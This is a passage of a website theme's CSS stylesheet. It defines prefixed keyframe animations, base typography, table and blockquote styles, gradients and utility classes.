    transform: scale(1, 0.2);
  }
  100% {
    transform: scale(1, 1);
  }
}
@-moz-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-ms-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-webkit-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-webkit-keyframes ct-rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes ct-rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
@-webkit-keyframes ct-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(1.2, 1.2);
    transform: scale(1.2, 1.2);
    opacity: 0;
  }
}
@keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(1.2, 1.2);
    transform: scale(1.2, 1.2);
    opacity: 0;
  }
}
@keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes hvrpulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvrpulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@-webkit-keyframes bounceReadMore {
  0% {
    margin-bottom: 30px;
  }
  50% {
    margin-bottom: -10px;
  }
  100% {
    margin-bottom: 0;
  }
}
@-moz-keyframes bounceReadMore {
  0% {
    margin-bottom: 30px;
  }
  50% {
    margin-bottom: -10px;
  }
  100% {
    margin-bottom: 0;
  }
}
@-o-keyframes bounceReadMore {
  0% {
    margin-bottom: 30px;
  }
  50% {
    margin-bottom: -10px;
  }
  100% {
    margin-bottom: 0;
  }
}
@keyframes bounceReadMore {
  0% {
    margin-bottom: 30px;
  }
  50% {
    margin-bottom: -10px;
  }
  100% {
    margin-bottom: 0;
  }
}
@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toRightFromLeft {
  49% {
    -moz-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeft {
  49% {
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes state1-animation {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes state1-animation {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-ms-keyframes state1-animation {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes state1-animation {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes state1-animation {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes state2-animation {
  0% {
    opacity: 0;
  }
  10% {
    opacity: 0;
  }
  60% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes state2-animation {
  0% {
    opacity: 0;
  }
  10% {
    opacity: 0;
  }
  60% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-ms-keyframes state2-animation {
  0% {
    opacity: 0;
  }
  10% {
    opacity: 0;
  }
  60% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes state2-animation {
  0% {
    opacity: 0;
  }
  10% {
    opacity: 0;
  }
  60% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes state2-animation {
  0% {
    opacity: 0;
  }
  10% {
    opacity: 0;
  }
  60% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes state3-animation {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes state3-animation {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-ms-keyframes state3-animation {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes state3-animation {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes state3-animation {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes state4-animation {
  0% {
    opacity: 0;
  }
  30% {
    opacity: 0;
  }
  80% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes state4-animation {
  0% {
    opacity: 0;
  }
  30% {
    opacity: 0;
  }
  80% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-ms-keyframes state4-animation {
  0% {
    opacity: 0;
  }
  30% {
    opacity: 0;
  }
  80% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes state4-animation {
  0% {
    opacity: 0;
  }
  30% {
    opacity: 0;
  }
  80% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes state4-animation {
  0% {
    opacity: 0;
  }
  30% {
    opacity: 0;
  }
  80% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes loading-square-holder {
  0% {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  90% {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: translate(0.5);
    -khtml-transform: translate(0.5);
    -moz-transform: translate(0.5);
    -ms-transform: translate(0.5);
    -o-transform: translate(0.5);
    transform: translate(0.5);
  }
}
@-moz-keyframes loading-square-holder {
  0% {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  90% {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: translate(0.5);
    -khtml-transform: translate(0.5);
    -moz-transform: translate(0.5);
    -ms-transform: translate(0.5);
    -o-transform: translate(0.5);
    transform: translate(0.5);
  }
}
@-ms-keyframes loading-square-holder {
  0% {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  90% {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: translate(0.5);
    -khtml-transform: translate(0.5);
    -moz-transform: translate(0.5);
    -ms-transform: translate(0.5);
    -o-transform: translate(0.5);
    transform: translate(0.5);
  }
}
@-o-keyframes loading-square-holder {
  0% {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  90% {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: translate(0.5);
    -khtml-transform: translate(0.5);
    -moz-transform: translate(0.5);
    -ms-transform: translate(0.5);
    -o-transform: translate(0.5);
    transform: translate(0.5);
  }
}
@keyframes loading-square-holder {
  0% {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  90% {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: translate(0.5);
    -khtml-transform: translate(0.5);
    -moz-transform: translate(0.5);
    -ms-transform: translate(0.5);
    -o-transform: translate(0.5);
    transform: translate(0.5);
  }
}
@-webkit-keyframes loading-square2 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  25% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@-moz-keyframes loading-square2 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  25% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@-ms-keyframes loading-square2 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  25% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@-o-keyframes loading-square2 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  25% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@keyframes loading-square2 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  25% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@-webkit-keyframes loading-square3 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  50% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@-moz-keyframes loading-square3 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  50% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@-ms-keyframes loading-square3 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  50% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@-o-keyframes loading-square3 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  50% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@keyframes loading-square3 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  50% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@-webkit-keyframes loading-square4 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  57% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@-moz-keyframes loading-square4 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  57% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@-ms-keyframes loading-square4 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  57% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@-o-keyframes loading-square4 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  57% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@keyframes loading-square4 {
  0% {
    -webkit-transform: translateY(-50px);
    -khtml-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  57% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
  100% {
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}
@-webkit-keyframes myPulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes myPulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
    -webkit-box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 60px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@-webkit-keyframes background-animate {
  0% {
    -webkit-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
  50% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}
@keyframes background-animate {
  0% {
    -webkit-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
  50% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}
html {
  box-sizing: border-box;
}
a {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  color: #3140fc;
}
a.underline {
  text-decoration: underline;
}
a, a:hover, a:focus, a:before, a:after {
  outline: none;
  text-decoration: none;
}
a:hover, a:focus {
  color: #054378;
}
p {
  margin-bottom: 15px;
}
body {
  background-color: #fff;
  font-size: 16px;
  line-height: 1.625;
  color: #1a1e66;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  font-weight: normal;
  letter-spacing: 0;
}
body.ovhidden {
  overflow: hidden;
}
body.ct-preset5 {
  color: #666;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-weight: normal;
  color: #1a1e66;
  clear: both;
  line-height: 1.25;
  margin: 0 0 15px;
  font-weight: 600;
}
.heading-default-font h1, .heading-default-font h2, .heading-default-font h3, .heading-default-font h4, .heading-default-font h5, .heading-default-font h6, .heading-default-font .h1, .heading-default-font .h2, .heading-default-font .h3, .heading-default-font .h4, .heading-default-font .h5, .heading-default-font .h6 {
  font-family: 'Poppins', sans-serif;
}
h1, .h1 {
  font-size: 48px;
}
h2, .h2 {
  font-size: 36px;
}
h3, .h3 {
  font-size: 24px;
}
h4, .h4 {
  font-size: 22px;
}
h5, .h5 {
  font-size: 18px;
}
h6, .h6 {
  font-size: 16px;
}
img {
  width: auto;
  max-width: 100%;
  height: auto;
}
label {
  margin-bottom: 0;
}
table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
table th {
  color: #1e2331;
}
caption, td {
  font-weight: normal;
  text-align: left;
}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
  padding: 13px 8px;
}
th {
  font-weight: 700;
}
td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
  /*--- Definition Lists ---*/
}
dl {
  margin: 0 0 0 25px;
}
dl dt {
  font-weight: normal;
  line-height: 26px;
  text-transform: uppercase;
  font-weight: 700;
  color: #000;
}
dl dd {
  line-height: normal;
  margin-bottom: 20px;
}
dl dd a {
  color: #000;
}
dl dd a:hover {
  color: #054378;
}
code, kbd {
  background-color: transparent;
  border-radius: 4px;
  color: inherit;
  font-size: 100%;
  padding: 2px 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
ins {
  color: #fff;
  border: none;
  padding: 2px;
  text-decoration: none;
  background-color: #054378;
}
pre {
  background: #f5f5f5;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
ol {
  list-style: outside none decimal;
}
ul {
  padding: 0;
  margin: 0 0 15px;
}
ul li {
  list-style-position: inside;
}
blockquote {
  background-color: #f4f7fc;
  font-size: 20px;
  color: #1a1e66;
  line-height: 1.7;
  position: relative;
  padding: 50px 30px 30px 115px;
  font-family: 'Poppins', sans-serif;
  clear: both;
  margin: 40px 0;
  overflow: hidden;
}
blockquote p {
  margin-bottom: 0 !important;
}
blockquote cite {
  font-style: normal;
  display: block;
  color: #009fe3;
  font-weight: 700;
  font-size: 16px;
  margin-top: 11px;
}
blockquote:before {
  content: '\f10d';
  font-family: "FontAwesome";
  color: #054378;
  font-size: 28px;
  position: absolute;
  left: 22px;
  top: 10px;
  font-style: normal;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  background-color: transparent;
  background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
  z-index: 2;
}
blockquote:after {
  content: '';
  z-index: 1;
  height: 110px;
  width: 110px;
  background-color: #fff;
  text-align: center;
  position: absolute;
  top: -24px;
  left: -24px;
  -webkit-border-radius: 110px;
  -khtml-border-radius: 110px;
  -moz-border-radius: 110px;
  -ms-border-radius: 110px;
  -o-border-radius: 110px;
  border-radius: 110px;
}
@media screen and (max-width: 767px) {
  blockquote {
    padding-left: 20px;
    padding-top: 110px;
    font-size: 16px;
    padding-right: 20px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  blockquote + p + h2 + table td {
    min-width: 80px;
  }
  blockquote + p + h2 + table th {
    padding: 6px 10px 6px 0;
  }
}
.dlab-divider {
  height: 1px;
  width: 100%;
  margin: 30px 0;
  background-color: #d3d3d3;
}
dl + h2 + ul {
  padding-left: 35px;
}
dl + h2 + ul ul {
  padding-left: 35px;
}
dl + h2 + ul ul li {
  list-style: outside;
}
.post-password-form label {
  display: block;
  max-width: 60%;
}
.post-password-form input {
  margin: 10px 0;
}
@media screen and (max-width: 767px) {
  .post-password-form label {
    max-width: 60%;
  }
}
@font-face {
  font-family: 'Droidsans';
  src: url('../fonts/droidsans-webfont.woff2') format('woff2'), url('../fonts/droidsans-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
.ft-droidsans {
  font-family: 'Droidsans';
}
#tslOverlay {
  background: none !important;
}
.fw-400 {
  font-weight: 400;
}
.fw-300 {
  font-weight: 300;
}
.fw-500 {
  font-weight: 500;
}
.fw-600 {
  font-weight: 600;
}
.fw-700 {
  font-weight: 700;
}
.fw-800 {
  font-weight: 800;
}
.text-link {
  font-size: 14px;
  line-height: 26px;
  text-align: center;
}
.text-link a {
  font-weight: 700;
  text-decoration: underline;
  color: #009fe3;
}
.label-hide {
  opacity: 0;
}
.index-99 {
  z-index: 99;
  position: relative;
}
.vc-row-flex {
  display: flex;
}
.col-shadow {
  -webkit-box-shadow: 0 16px 27px rgba(0, 0, 0, 0.24);
  -khtml-box-shadow: 0 16px 27px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: 0 16px 27px rgba(0, 0, 0, 0.24);
  -ms-box-shadow: 0 16px 27px rgba(0, 0, 0, 0.24);
  -o-box-shadow: 0 16px 27px rgba(0, 0, 0, 0.24);
  box-shadow: 0 16px 27px rgba(0, 0, 0, 0.24);
}
.ct-arrow-white-left, .ct-arrow-white-right {
  width: 32px;
  height: 17px;
  display: inline-block;
  background-image: url(../images/arrow-white-lg.png);
  background-position: center;
  background-repeat: no-repeat;
}
.ct-arrow-white-right {
  -webkit-transform: rotate(180deg);
  -khtml-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.ct-arrow-small-left, .ct-arrow-small-right {
  width: 21px;
  height: 11px;
  display: inline-block;
  background-image: url(../images/arrow-white-sm.png);
  background-position: center;
  background-repeat: no-repeat;
}
.ct-arrow-small-right {
  -webkit-transform: rotate(180deg);
  -khtml-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.color-white {
  color: #fff;
}
.underlink {
  text-decoration: underline;
}
.underlink:hover {
  text-decoration: underline;
}
.d-table {
  display: table;
}
.d-table-cell {
  display: table-cell;
  vertical-align: middle;
}
.bg-image {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.screen-reader-text {
  display: none;
}
#content[tabindex="-1"]:focus {
  outline: 0;
}
#content.zindex, .vc_row.zindex {
  position: relative;
  z-index: 9999;
}
.wpb_text_column p {
  margin-bottom: 26px;
}
.wpb_text_column p:last-child {
  margin-bottom: 0;
}
.alignleft, .alignright, .aligncenter {
  margin-bottom: 35px;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 30px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.bg-overlay {
  position: relative;
}
.bg-overlay:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: inherit;
  display: block;
}
.bg-gradient {
  position: relative;
  z-index: 1;
}
.bg-gradient:before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  z-index: -1;
}
.bg-gradient.preset2:before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
